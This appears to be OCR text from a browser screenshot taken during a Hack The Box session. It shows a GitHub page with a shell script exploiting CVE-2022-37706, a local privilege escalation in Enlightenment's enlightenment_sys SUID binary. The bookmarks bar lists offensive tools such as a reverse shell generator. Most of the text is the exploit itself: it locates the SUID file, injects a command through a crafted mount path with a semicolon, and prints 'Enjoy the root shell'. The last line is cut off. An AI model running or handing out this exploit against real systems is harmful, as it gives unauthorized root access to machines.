 10.10.14.61
12:57:41
CVE-2022-37706-LPE-exploit/exploit.sh at main · MaherAzzouzi/CVE-2022-37706-LPE-exploit · GitHub — Mozilla Firefox
Hack The Box :: Hack The
Website - qsfsqf
GitHub - nikn0laty/Exploi
CVE-2022-37706-LPE-ex
https://github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit/blob/main/exploit.sh
13
14
HACKS NOTES
CTF
STABLE SHELL
GTFOBins
CrackStation - Online ...
CyberChef
HackTricks
PayloadsAllTheThings:...
AttackerKB
Reverse Shell Generator
The Hacker Recipes
Snapdrop
Other Bookmarks
Files
main
Go to file
screenshots
PublicReferenceURL.txt
README.md
exploit.sh
Code
Blame
Executable Fi… ·23 lines (19 loc) · 709 Bytes
Raw
bin/bash
2
3 echo "CVE-2022-37706"
4 echo "[*] Trying to find the vulnerable SUID file..."
5 echo "[*] This may take few seconds..."
6
7 file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
8 if [[ -z ${file} ]]
9 then
10 echo "[-] Couldn't find the vulnerable SUID file..."
11 echo "[*] Enlightenment should be installed on your system."
12 exit 1
13 fi
14
15 echo "[+] Vulnerable SUID binary found!"
16 echo "[+] Trying to pop a root shell!"
17 mkdir -p /tmp/net
18 mkdir -p "/dev/../tmp/;/tmp/exploit"
19
20 echo "/bin/sh" > /tmp/exploit
21 chmod a+x /tmp/exploit
22 echo "[+] Enjoy the root shell :)"
23 ${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploi